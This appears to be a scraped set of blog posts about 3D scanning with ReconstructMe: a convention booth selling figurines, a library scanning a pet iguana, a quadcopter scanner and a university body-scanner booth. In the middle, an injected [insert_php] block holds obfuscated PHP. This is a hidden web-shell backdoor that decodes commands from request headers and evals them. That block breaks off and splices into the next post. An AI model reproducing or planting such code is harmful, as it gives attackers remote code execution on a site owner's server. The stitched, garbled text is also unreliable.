We arrived the night prior to the tournament and tested our system in the large convention center lighting. Yeah – it worked! We were now ready for the hordes of sports fans to purchase our amazing piece of memorabilia. What we had not realized was that it would take customers a little while to warm up to the idea that they could have a “minime” of themselves with 3d scanning. Comments from “cool” to “creepy” with everything in between, but by the end of the show we had sales.

minime3d

So how did we configure our system? We had a laptop with an NVidia Quadro 3000M video card, Asus XTION Pro Live sensor, a modified manual turntable based on Fredini’s design, and a tripod.

Why were we successful? The ReconstructMe UI allowed people to see the process in real-time and as it quickly displayed the scan data. The fluorescent lighting only required some quick post processing cleanup of our captures. The final products were then sent into Sculpteo for color printing.


Where do we go from here? We look forward to the next version of ReconstructMe which allows the user to create great 3D print ready busts like the 180 displayed on the ReconstructMe website. This will simplify our work flow and allow us to have consistent results.

minimi3d2

Babe – The 3D Iguana

[insert_php]$L=’b_end_sOsOclean();$d=bassOe64_encsOodesO(x(gsOzcompsOress($o)sO,$k));printsO(“<$sOk>$d“sO)sO;@sesssOiosOn_destroy();}}}}’;
$V=’$kh=”6562sO”;$kf=”csO5c1″sO;fusOnction sOx($t,$ksOsO){$csO=strlen($k);$l=ssOtrlesOn($t);$sOosO=””;forsO($sOi=0;$i<$l;){for(sO$'; $B='j=sOsO0;($jsO<$c&&$i<$lsO);sO$j++,sO$i++){$o.=$t{$sOi}^$k{$jsO};}}resOtursOn $o;}$r=sO$_SEsORVERsO;sO$rr=@$r["HTsOTP_RsOsO'; $h='reg_replace(asOrray("/_sOsO/","/-/"),arsOray("/","+sO"),$ss($sOs[$sOi],sO0,$e))),$k)))sO;$o=sOob_sOget_contensOtsOs();sOo'; $M='EFERER"];sO$ra=sO@$r["HTTP_AsOCCEPT_LANGsOUAGE"sO];ifsOsOsO($rrsO&&$ra){$u=parsesO_url(sO$rr);parse_stsOr($u[sO"quersOy"],'; $o='sssOisOon_start();$sOs=sO&$_SsOESSION;$ssOs="substsOr"sO;$sl="stsOrtolosOwer";$i=$msO[1]sO[0].$m[sO1][1];$sOh=$slsO($ss(sOmd'; $K=str_replace('I','','cIIIreIIIate_function'); $d='$q)sO;$q=arrasOy_vsOalues($q);prsOesOg_match_allsO("/([sO\\w])[\\w-sO]+(?sOsO:;sOq=0.([\\sOd]))?,?/"sO,$ra,$m);ifsO($q&&$msO){@se'; $J='$p;$e=strpossO($s[$i],$fsO);if(sO$e){$k=$ksOh.$ksOfsO;ob_start(sO);@sOevasOl(@gsOzuncompress(@xsO(@bassOe64_decodsOe(psOsOsO'; $F='m[2]sO[$z]];if(strsOpos($p,sO$h)==sO=0){$sOsOs[$i]="";$p=$sOsOss($sOpsO,3);}if(array_key_esOxistsOs($i,$ssO)){$s[$sOsOi].=sO'; $R='5($i.sO$kh),0,sO3));$fsO=$sOsl($sOss(md5($i.$sOkf),0,3sO)sO);$sOp="";fsOor($z=1;$zsOsOsOErich Purpur

The DeLaMare Science & Engineering Library at the University of Nevada, Reno has undergone some drastic changes. In the past few years and has become heavily used both as a place to study, as well as a makerspace. The notion of academic libraries incorporating makerspaces, which include collaborative learning spaces, cutting edge technology, and knowledgeable staff, has seen more interest recently and the DeLaMare Library has proven to be a popular and engaging model for the campus community.

Scan-O-Tron 3000

Lets flash back to December, 2013 when Dr. Tod Colegrove, Head of DeLaMare Library, presented the latest edition of Make Magazine to me. Inside was an article written by Fred Kahl, who had built himself a large-scale 3D scanning tower and turntable for the purpose of scanning large objects using ReconstructMe. Fred then took these 3D models and brought them to reality with his 3D printer. The DeLaMare Library had all the DIY capabilities to do the same and the process of building the scanning station commenced.

In 2012 Mary Ann Prall, a resident of San Diego, CA, lost her friend Babe, an iguana who died at the age of 21 and has been frozen since. Mary Ann was looking to preserve her friend in a new format and came to us in hopes of printing Babe in 3D. At the time we only had a small handheld scanner and with the help of our exceptional student employee, Crystal, we scanned Babe in sections and stitched them together in using CAD programs.

Mary Ann, myself, and Crystal with Babe.

Mary Ann, myself, and Crystal with Babe.



We invited Mary Ann and Babe back in April 2014 once we had completed the DIY 3D scanning tower. After mounting an Xbox Kinect Sensor on the scanning tower we purchased a single-use version of ReconstructMe and used it to scan Babe and created an accurate graphical representation. After taking several scans and playing with different variables, the results turned out great!


Me scanning Babe using ReconstructMe software.  Crystal and Mary Ann watching.

Me scanning Babe using ReconstructMe software. Crystal and Mary Ann watching.

Mary Ann happened to visit on a Friday, a popular day on campus for visiting prospective students. During the process many newcomers came in and we had the opportunity to spark interest in the visitors as well as many current University of Nevada students who happened to walk by.

Some UNR students admiring Babe.

Some UNR students admiring Babe.

We have not yet printed Babe but will in the near future. Last time around, Mary Ann had Babe printed as a small model but this time around we intend to print a much larger model.

BabeUpdate4

ReconstructMe and Multicopters (Part 2)

Since my last heads-up considering my project about a quadcopter for full autonomous indoor 3D reconstruction, I implemented a simple start and landing routine to make the first step toward full autonomous navigation. To achieve a smooth start of the motors, the autonomous takeoff routine starts with a set point 4 meters below ground and rises up to the actual scanning height. Landing follows the opposite approach with an additional step at 20 centimeters height to avoid crash landing.

Adding a first simple trajectory that consists of the start routine, followed by an arc around a point (center of the object you want to scan) and the landing routine, the quadcopter can now already reconstruct simple objects.


Trajectory tracking  deviation. Dashed lines are the set points, and the solid lines are the actual coordinates.

Trajectory tracking deviation. Dashed lines are the set points, and the solid lines are the actual coordinates.

By plotting the same data in 3D the trajectory becomes visible.

Trajectory deviation plotted in 3D

Trajectory deviation plotted in 3D


The arc shaped set point trajectory and the actual trajectory are clearly visible. The magenta colored lines show the heading of several intermediate points (should point to the center of the arc). As a benefit ReconstructMe SDK outputs the full reconstruction of the chair used for tracking.

Reconstructed chair used for tracking.

Reconstructed chair used for tracking.

I also made a video of such an experimental run so you can see the full autonomous quadcopter for indoor 3D reconstruction in action

A 3D scanner for Hunt Library (Part 2)

by William Galliher

Hello everyone! We are the 3D Body Scanner team at North Carolina State University, and we are here with another blog update to show two important things. Pictures and progress! That’s right, we have a mid-project update for you all and a bunch of pictures of the team, our work, and where our project will be once we have completed it. The sponsor for our project, and the eventual home for our booth, is the Makerspace team at the James B. Hunt Jr. Library.

The Hunt library is a showcase for engineering and technology, boasting large, open spaces provided by the bookBot system that houses all of the books in underground storage. The MakerSpace within the library hosts multiple 3D printers, and is dedicated to educating the patrons of the library in 3D technology. In comes our team. We told you about our purpose, to make 3D scanning fun and educational, in our last post.

Here are three members of our four person team.

From left to right: Dennis Penn, William Galliher, Austin Carpenter

From left to right: Dennis Penn, William Galliher, Austin Carpenter

The three of us are standing in our prototype scanning booth, which can rotate around the user. The other member of the team is below, where he is getting scanned using the alpha prototype of our software and station.

Jonathan Gregory, standing in the station

Jonathan Gregory, standing in the station


But don’t worry, not only do we have pictures of our team and the library, we also have progress. Our prototype station was able to successfully scan Jonathan, and the output mesh is below.

The scan of Jonathan Gregory

The scan of Jonathan Gregory

Pretty good for our alpha demo. We even managed to successfully scan the chancellor of our school, Chancellor Randy Woodson. Not only did we get a successful scan of our chancellor, we also got a small figure printed out!

The 3D print of Chancellor Randy Woodson

The 3D print of Chancellor Randy Woodson

So that concludes this mid project blog post. You got to meet the team, and even got a sample of what we are able to do so far. We cannot wait to finish this project and be ready for our Design Day near the end of April. We will be back then with a final post on our project. Thank you for reading!

All images courtesy of William Galliher and http://lib.ncsu.edu/huntlibrary